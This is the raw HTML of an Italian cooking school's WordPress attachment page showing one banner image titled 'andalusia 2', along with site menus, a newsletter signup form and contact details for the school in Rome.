<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;&#102;&#111;&#64;ma&#109;&#97;me&#100;it&#101;r&#114;ane&#117;m&#46;&#105;t">i&#110;&#102;&#111;&#64;ma&#109;&#97;me&#100;it&#101;r&#114;ane&#117;m&#46;&#105;t</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="width: 100%;"><article id="post-21739" class="post post-21739 attachment type-attachment status-inherit hentry">
<span class="entry-title" style="display: none;">andalusia 2</span><div class="post-content"><p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled.jpg'><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="103" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-600x103.jpg" class="attachment-medium size-medium" alt="" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-200x34.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-400x69.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled-500x86.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-600x103.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-scaled-700x120.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-768x132.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-800x137.jpg 800w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-1024x176.jpg 1024w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-1200x206.jpg 1200w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-1320x227.jpg 1320w, https://mamamediterraneum.it/wp-content/uploads/2024/01/andalusia-2-1536x264.jpg 1536w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2024-01-23T11:33:40+01:00</span><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Faurelio-carraffa-il-nostro-chef%2Fandalusia-2-2%2F&amp;t=andalusia%202" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Faurelio-carraffa-il-nostro-chef%2Fandalusia-2-2%2F&amp;text=andalusia%202" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Faurelio-carraffa-il-nostro-chef%2Fandalusia-2-2%2F&amp;description=&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2024%2F01%2Fandalusia-2-scaled.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/aurelio-carraffa-il-nostro-chef/andalusia-2-2/&amp;subject=andalusia%202" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div></article></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="01a28d929d" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1kymo" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1kymo"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1lsff" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1lsff"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
